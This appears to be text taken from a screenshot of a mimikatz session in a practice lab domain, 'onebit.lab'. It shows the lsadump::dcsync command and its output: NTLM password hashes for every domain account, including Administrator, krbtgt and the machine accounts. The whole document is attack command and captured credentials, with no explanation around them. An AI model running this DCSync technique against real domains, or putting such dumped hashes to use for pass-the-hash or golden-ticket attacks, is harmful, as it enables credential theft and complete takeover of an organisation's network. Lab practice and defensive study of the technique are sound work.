 mimikatz(commandline) # lsadump::dcsync /domain:onebit.lab /all /csv
[DC] 'onebit.lab' will be the domain
[DC] 'DC.onebit.lab' will be the DC server
[DC] Exporting domain 'onebit.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500 Administrator c306a38c49aa200547d9ac5f04883fff 512
502 krbtgt 223f6d6534c729a1225b4e0bc24c05a4 514
1107 bufny 204506d537d4cdd63b4255dd29bd37f4 66048
1109 ONEBITLOCAL$ 55d7165ab29f6dfb5b7de76035f13442 2080
1108 onebit c306a38c49aa200547d9ac5f04883fff 66048
1110 exmail aaf7c928110721a24b249a5a81d10c06 66048
1112 web aaf7c928110721a24b249a5a81d10c06 66048
1113 WEB$ 1af40963f37a84369865120c44986bb9 4096
1001 DC$ e21090c20a5734ec75257ee78f148897 532480
1111 EXMAIL$ 1d294e0c976516f69a7fab8153bab60a 4096